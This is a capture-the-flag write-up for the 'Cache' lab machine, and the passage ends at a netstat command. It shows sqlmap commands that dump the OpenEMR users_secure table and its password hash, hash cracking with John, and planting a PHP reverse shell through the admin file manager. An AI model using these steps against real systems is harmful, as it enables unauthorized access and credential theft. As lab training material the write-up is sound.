“Cache” is a medium-level machine created by ASHacker. This was my first box where I got direct root without getting the user flag first. So I can’t really say whether it was the intended way or not. For me this machine was based on enumeration, and sqli injection to gain first cred of creds, then using existing exploit to gain shell as www-data. For getting the user, we need to monitor the running services which gives the SSH cred for a basic user (no user flag), and lastly, making use of GTFO bins to give us root.
Performing regular nmap scan nmap -sCV -A cache.htb gives the following result


There were only two ports open and I went straight to the obvious one and found this website.

I went to the login page and tried some common user password combos, tried some basic sql injections, but nothing worked. So I looked up at the network section and found this file.

The file contained creds for a user ‘ash’, with which I could login but it was a rabbit hole. Even though it did give me a possible username.
Looking at the author page didn’t give us much info too.

To be honest, I guessed that HMS could be other domain and tried accessing it after updating my /etc/hosts file, and it worked! But I knew that random guessing shouldn’t be a part of penetration testing so I took help of cewl to make a custom wordlist to fuzz for domains using the command
$ cewl -w word.lst -d 5 -m 1 http://cache.htb
And after that I used wfuzz to find the domain, using the command
$ wfuzz -c -u http://cache.htb -w word.lst -H "HOST:FUZZ" --hc 404 --hw 973

And it gave back the domain “HMS”


After adding it to our host file we can see the following web-page


Upon simple google search of “openemr exploit” we can find that it is vulnerable to sqli injection. There is a youtube video which shows how to perform it. So, what I did, in brief, was:

Running SQLMap with the command
$ sqlmap -r login.sqlmap --dbs --batch
SQLMap’s output gives us two databases:

Looking into the tables in openemr database using the command…
$ sqlmap -r login.sqlmap -D openemr --tables
gives users_secure as a potential table
Upon dumping table users_secure with the following command, it gives username openemr and a password hash

Database: openemr
Table: users_secure
[1 entry]
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| id | salt                           | username      | password                                                     | last_update         | salt_history1 | salt_history2 | password_history1 | password_history2 |
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
| 1  | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | openemr_admin | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | 2019-11-21 06:38:40 | NULL          | NULL          | NULL              | NULL              |
+----+--------------------------------+---------------+--------------------------------------------------------------+---------------------+---------------+---------------+-------------------+-------------------+
Cracking the hash with John gives the following result
$ sudo john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx           (?)
1g 0:00:00:01 DONE (2020-05-20 10:06) 0.7692g/s 664.6p/s 664.6c/s 664.6C/s tristan..felipe
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now we can login with this username and password.
After enumerating the site I found the file management system in the Adminitration > Files tab, which contained few php scripts. I changed one of the php files to my reverse shell script  and then called the script with the command
$ curl http://hms.htb/sites/default/config.php
Which gave me a shell back as www-data 
There’s a simple way to do this using a python script exploit available on DB-exploit, but it shouldn’t be used as it sets everything back to default state (which, for HMS, is turning off patient portal which we used initially. So, nobody else could use it now!)
Now we need to escalate our privileges a bit atleast. I ran netstat to check the local ports with the command:
www-data@cache:/$ netstat -tulp
